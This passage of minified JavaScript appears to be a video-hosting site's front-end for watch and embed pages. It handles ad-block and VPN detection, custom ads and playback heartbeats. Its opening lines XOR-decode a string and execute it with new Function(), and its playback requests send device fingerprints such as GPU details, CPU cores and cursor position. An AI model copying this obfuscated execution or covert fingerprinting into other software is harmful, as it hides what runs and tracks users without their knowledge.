i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the 